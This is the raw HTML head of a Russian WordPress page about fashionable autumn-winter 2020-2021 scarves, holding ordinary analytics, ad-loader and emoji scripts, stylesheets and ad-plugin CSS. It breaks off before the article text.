

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/
body_size: 42029
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Модные шарфы осень-зима 2020-2021 | фото, мода</title><meta
name="description" content="Узнайте, какие модные шарфы представили дизайнеры в сезоне осень-зима 2020-2021 (фото новых коллекций)"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Модные шарфы осень-зима 2020-2021 | фото, мода"><meta
property="og:description" content="Узнайте, какие модные шарфы представили дизайнеры в сезоне осень-зима 2020-2021 (фото новых коллекций)"><meta
property="og:url" content="https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/"><meta
property="article:published_time" content="2020-05-13T08:40:24+00:00"><meta
property="article:modified_time" content="2020-05-13T08:49:56+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Модные шарфы осень-зима 2020-2021 | фото, мода"><meta
name="twitter:description" content="Узнайте, какие модные шарфы представили дизайнеры в сезоне осень-зима 2020-2021 (фото новых коллекций)"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Модные шарфы осень-зима 2020-2021 года&raquo;" href=https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":96920,"token":"6c1e25be13","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/96920><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=96920'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fmodnye-sharfy-osen-zima-2020-2021-goda%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fmodnye-sharfy-osen-zima-2020-2021-goda%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/"><meta
property="og:title" content="Модные шарфы осень-зима 2020-2021 года"><meta
property="og:description" content="Содержание1 Вязаный оверсайз2 Уютные палантины3 Яркие платки4 Тонкие и длинные5 Мужской стиль6 Эффектная бахрома7 Шарфы-пуховики8 Необычный шарф-рукав..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 